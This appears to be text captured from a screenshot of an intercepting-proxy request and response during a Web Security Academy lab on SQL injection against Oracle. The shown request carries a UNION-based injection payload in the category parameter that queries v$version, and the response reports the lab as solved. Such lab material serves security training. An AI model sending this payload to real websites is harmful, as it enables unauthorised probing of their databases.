 Send
Cancel
Target: https://0a2700c103a909bc8023088300530022.web-sec
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Corporate+gifts'+union+select+banner,null+from+v$version--+- HTTP/2
2 Host: 0a2700c103a909bc8023088300530022.web-security-academy.net
3 Cookie: session=n4yFzjiZA3dhbZmrS5YvNbKO1Bjo9lGA
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
9 Accept:
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
SQL injection
attack, querying
the database type
and version on
Oracle
LAB
Solved
Congratulations, you
solved the lab!
Back to lab description
Share your skills!
Continue learning
Insp
Requ
Requ
Requ
Requ
Requ
Resp